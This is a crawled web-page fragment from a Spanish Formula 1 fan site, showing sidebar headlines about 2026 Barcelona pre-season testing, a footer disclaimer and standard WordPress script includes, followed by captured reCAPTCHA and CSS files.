			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/la-otra-mirada/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/la-otra-mirada/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/la-otra-mirada/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/el-accidente-de-hadjar-se-llevo-la-atencion-en-el-segundo-dia-pruebas-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Hadjar-2026-test-Barcelona-03-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/el-accidente-de-hadjar-se-llevo-la-atencion-en-el-segundo-dia-pruebas-en-barcelona/">El accidente de Hadjar se llevó la atención en el segundo día pruebas en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/el-accidente-de-hadjar-se-llevo-la-atencion-en-el-segundo-dia-pruebas-en-barcelona/" class="zm-date">27 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/el-hermetismo-marco-el-primer-dia-de-test-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Hadjar-2026-test-Barcelona-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/el-hermetismo-marco-el-primer-dia-de-test-en-barcelona/">El hermetismo marcó el primer día de test en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/el-hermetismo-marco-el-primer-dia-de-test-en-barcelona/" class="zm-date">26 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Williams-Grove-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/">Williams se baja de las pruebas en Barcelona por retrasos con el FW48</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AW_iLiLKI5FO05A4Y6E1OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769620325696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/slider.css
body_size: 198
content:
/*-----------------------------------------------------------------------------------

Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 

NOTE: This is Slider style file. All Slider related style included in this file.

-----------------------------------------------------------------------------------*/

.slider-area > img {
  height: 100vh;
  width: 100%;
}